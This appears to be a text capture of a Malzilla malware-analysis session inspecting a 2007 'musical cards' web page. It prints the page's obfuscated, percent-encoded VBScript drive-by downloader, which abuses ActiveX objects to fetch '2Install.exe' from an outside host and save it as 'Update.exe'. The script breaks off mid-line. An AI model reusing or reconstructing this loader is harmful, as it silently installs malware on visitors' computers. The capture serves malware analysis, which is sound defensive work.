 Malzilla by bobby
Download Links Parser Decode Misc Decoders Clipboard Monitor Download List Maker Notes Hex view Settings
<HEAD>
<SCRIPT LANGUAGE="Javascript">
<!--
/* criptografado pelo Bry - Duvilgação grátis para seu site renda extra
http://www.By. net
usar este código, mantenha estas linhas.*/
document.write(unescape("%3CHEAD%3E%0D%0A%3CMETA%20http-eqiv%3D%22content-type%22%20content%3D%22text/html%
3Bcharset%3Dgb2312%22%3E%0D%0A%3Ctitle%3EDaNaDiNhA%20ToP%20ToP%20ToP%3C/title%3E%0D%0A%3C/HEAD%3E%0D%0A%3CBODY%
3E%20%0D%0A%0D%0A%3Cscript%20language%3Dvbs%3Edocument.write%28strreverse%28lshdic200Xpage.value%29%29%3C/
script%3E%0D%0A%0D%0A%3Cscript%20language%3D%22VBScript%22%3E%0D%0A%20%20on%20error%20resume%20next%0D%0A%20%
20xx%3D%22object%22%0D%0A%20%20xxx%3D%22classid%22%0D%0A%20%20xxxx%3D%22clsid%3ABD96C556-65A3-11D0-983A-
00C04FC29E36%22%0D%0A%20%20xxxxx%3D%22Microsoft.XMLHTTP%22%0D%0A%20%20xxxxxx%3D%22GET%22%0D%0A%20%20xxxxxxx%3D%
22Scripting.FileSystemObject%22%0D%0A%20%20xxxxxxxx%3D%22Shell.Application%22%0D%0A%20%20SiteDown%20%3D%20%
22http://h1.ripway.com/topcards/2Install.exe%22%0D%0A%20%20Set%20df%20%3D%20document.createElement%28xx%29%0D%
0A%20%20df.setAttribute%20xxx%2C%20xxxx%0D%0A%20%20str%3Dxxxxx%0D%0A%20%20Set%20a%20%3D%20df.CreateObject%28str%
2C%22%22%29%0D%0A%20%20a1%3D%22Ado%22%0D%0A%20%20a2%3D%22db.%22%0D%0A%20%20a3%3D%22Str%22%0D%0A%20%20a4%3D%
22eam%22%0D%0A%20%20str1%3Da1%26a2%26a3%26a4%0D%0A%20%20str5%3Dstr1%0D%0A%20%20set%20S%20%3D%20df.createobject%
28str5%2C%22%22%29%0D%0A%20%20S.type%20%3D%201%0D%0A%20%20str6%3Dxxxxxx%0D%0A%20%20a.Open%20str6%2C%20SiteDown%
2C%200%0D%0A%20%20a.Send%0D%0A%20%20fname1%3D%22Update.exe%22%0D%0A%20%20set%20F%20%3D%20df.createobject%
Send script to Decoder Send to Links Parser Find
HTTP/1.0 200 OK
Age: 2259
Accept-Ranges: bytes
Date: Wed, 15 Aug 2007 07:19:45 GMT
Content-Length: 6068
Content-Type: text/plain
Expires: Wed, 15 Aug 2007 08:19:45 GMT
Cache-Control: max-age=3600
Last-Modified: Tue, 07 Aug 2007 17:20:52 GMT
URL: http://www.musicalcards. .kit.net/id=0c0234eecd00cfcd02fb7ec400c80207a Get Abort
User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322) Use User Agent Use Proxy
Referrer: Get to file Load from Cache